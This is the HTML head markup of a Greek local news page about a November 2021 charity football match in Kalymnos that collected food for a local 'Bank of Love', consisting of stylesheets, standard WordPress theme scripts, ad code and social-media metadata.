<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/77708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=77708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="760a45f081";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/",
                    "name": "Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/11/φιλανθρωπικός-ποδοσφαιρικός-αγώνας/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Μία όμορφη,ευγενική πρωτοβουλία με Φιλανθρωπικό χαρακτήρα από το Λιμεναρχείο Καλύμνου  και το 5/42 Σύνταγμα Ευζώνων. Το Σάββατο 13 Νοεμβρίου 2021 στις 5.00 το απόγευμα, στο Δημοτικό Γήπεδο Καλύμνου, θα διεξαχθεί φιλικός ποδοσφαιρικός αγώνας μεταξύ των Ομάδων Επιλέκτων του Λιμεναρχείου Καλύμνου κα"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"/>
  <meta property="article:published_time" content="2021-11-08T16:27:26+02:00"/>
  <meta property="article:modified_time" content="2021-11-08T16:27:28+02:00" />
  <meta property="og:updated_time" content="2021-11-08T16:27:28+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr"/>
  <meta itemprop="description" content="Μία όμορφη,ευγενική πρωτοβουλία με Φιλανθρωπικό χαρακτήρα από το Λιμεναρχείο Καλύμνου  και το 5/42 Σύνταγμα Ευζώνων. Το Σάββατο 13 Νοεμβρίου 2021 στις 5.00 το απόγευμα, στο Δημοτικό Γήπεδο Καλύμνου, θα διεξαχθεί φιλικός ποδοσφαιρικός αγώνας μεταξύ των Ομάδων Επιλέκτων του Λιμεναρχείου Καλύμνου κα"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"/>
  <meta itemprop="datePublished" content="2021-11-08"/>
  <meta itemprop="dateModified" content="2021-11-08T16:27:28+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/11/φιλανθρωπικός-ποδοσφαιρικός-αγώνας/"/>
  <meta name="twitter:description" content="Μία όμορφη,ευγενική πρωτοβουλία με Φιλανθρωπικό χαρακτήρα από το Λιμεναρχείο Καλύμνου  και το 5/42 Σύνταγμα Ευζώνων. Το Σάββατο 13 Νοεμβρίου 2021 στις 5.00 το απόγευμα, στο Δημοτικό Γήπεδο Καλύμνου, θα διεξαχθεί φιλικός ποδοσφαιρικός αγώνας μεταξύ των Ομάδων Επιλέκτων του Λιμεναρχείου Καλύμνου κα"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
